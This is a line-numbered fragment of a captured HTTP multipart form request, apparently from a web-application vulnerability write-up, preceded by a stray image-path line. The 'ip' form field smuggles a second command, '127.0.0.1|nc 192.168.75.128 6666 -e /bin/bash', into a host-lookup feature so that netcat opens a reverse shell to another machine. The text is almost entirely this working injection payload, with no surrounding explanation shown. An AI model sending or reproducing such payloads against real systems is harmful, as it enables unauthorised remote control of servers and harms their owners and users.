 456decbb751c70ac5549fdc7d751; wp-settings-time-3=
1688894550
14 Connection: close
15
16 ------WebKitFormBoundaryMAp6dFgjhQFfFopk
17 Content-Disposition: form-data; name="ip"
18
19 127.0.0.1|nc 192.168.75.128 6666 -e /bin/bash
20 ------WebKitFormBoundaryMAp6dFgjhQFfFopk
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryMAp6dFgjhQFfFopk